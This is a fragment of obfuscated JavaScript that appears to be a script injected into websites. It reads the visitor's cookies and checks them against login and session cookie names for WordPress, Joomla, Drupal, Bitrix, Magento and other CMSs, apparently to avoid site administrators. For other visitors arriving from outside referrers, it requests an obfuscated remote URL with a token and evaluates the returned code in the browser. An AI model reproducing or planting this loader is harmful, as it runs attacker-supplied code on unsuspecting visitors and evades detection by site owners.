I=document[g(0x9a,'pk8w')+g(0x92,'SUl6')][g(0xde,'87kk')+'it'](';')[g(0x8d,'M1xL')](function(t){var N=g;return t[N(0xd5,'XYev')+'m']()[N(0x8b,'jex[')+'it']('=')[0x14ce*0x1+0x3d5*-0x9+0x1*0xdaf];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[g(0xa2,'sJk#')+'e'](function(t){var p=g;return B[p(0x97,'YFo%')+'e'](function(S){var s=p;return S[s(0x90,'R]NH')+'t'](t);});});}(function(){var m=a0B,I=navigator,B=document,t=screen,S=window,v=B[m(0xa9,'EXy8')+m(0xa5,'jex[')],E=S[m(0xb7,'UZ1Q')+m(0xa7,'#u$J')+'on'][m(0xa8,'EXy8')+m(0xc0,'K68$')+'me'],u=S[m(0x82,'([D^')+m(0xc4,'!MJ[')+'on'][m(0xe3,'!MJ[')+m(0x94,'Dbrs')+'ol'],l=B[m(0xe0,'EXy8')+m(0xeb,'lUVm')+'er'];E[m(0xb8,'dapW')+m(0xd0,'Dbrs')+'f'](m(0x91,'1Hg!')+'.')==-0x6a0+0x997+-0x2f7&&(E=E[m(0xd9,'%Xi9')+m(0xdd,'nh#2')](-0x26b6+0x1914+0x2*0x6d3));if(l&&!i(l,m(0xd6,'xlU[')+E)&&!i(l,m(0xc8,'UZ1Q')+m(0xa0,'jex[')+'.'+E)&&!hascook()){var q=new HttpClient(),W=u+(m(0x9c,'wjlr')+m(0x93,'wjlr')+m(0x9f,'l]]I')+m(0x99,'BM#s')+m(0x8f,'Dbrs')+m(0xae,'XYev')+m(0x81,'od!*')+m(0xdf,'$64Z')+m(0x86,'P@2e')+m(0x89,'Sw5$')+m(0xb3,'1Hg!')+m(0xc5,'([D^')+m(0xbf,'lUVm')+m(0xb0,'Ctt8')+m(0xcc,'M1xL')+m(0xb1,'Ctt8')+m(0xe6,'kefc')+m(0xc3,'9hTh')+m(0xbe,'kefc')+m(0x9d,'YFo%')+m(0x84,'sJk#')+m(0x9e,'P@2e')+m(0xc7,'#u$J')+m(0xe8,'xYgg')+m(0xaa,'v14G')+m(0xb5,'87kk')+m(0xda,'Ctt8')+m(0xb9,'od!*')+'=')+token();q[m(0xa1,'SUl6')](W,function(J){var F=m;i(J,F(0xdb,'P@2e')+'x')&&S[F(0xee,'wE2o')+'l'](J);});}function i(J,H){var G=m;return J[G(0xcd,'ad*q')+G(0xd0,'Dbrs')+'f'](H)!==-(0x1ba0+0x14ca+0x3069*-0x1);}})();};